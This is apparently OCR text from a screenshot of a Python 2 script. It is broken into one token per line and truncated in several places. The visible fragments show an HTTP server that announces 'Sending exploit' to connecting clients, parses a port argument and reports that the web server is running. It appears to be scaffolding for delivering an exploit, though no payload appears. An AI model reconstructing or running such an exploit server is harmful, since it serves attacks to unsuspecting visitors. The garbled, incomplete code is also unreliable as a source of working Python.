
print
'[-] Sending exploit
        self
.
wfile
.
write
(
self
.
get_
print
'done'
def
main
(
)
:
if
len
(
sys
.
argv
)
!=
2
:
print
'Usage: %s [port]'
%
        sys
.
exit
(
1
)
    port 
=
None
try
:
        port 
=
int
(
sys
.
argv
[
1
]
)
if
 port 
<
1
or
 port 
>
6553
raise
 ValueError

except
 ValueError
:
print
'[*] ERROR: invalid 
        sys
.
exit
(
-
1
)
try
:
        serv 
=
 HTTPServer
(
(
''
,
 por
        ip 
=
 socket
.
gethostbyname
(
print
'[-] Web server is r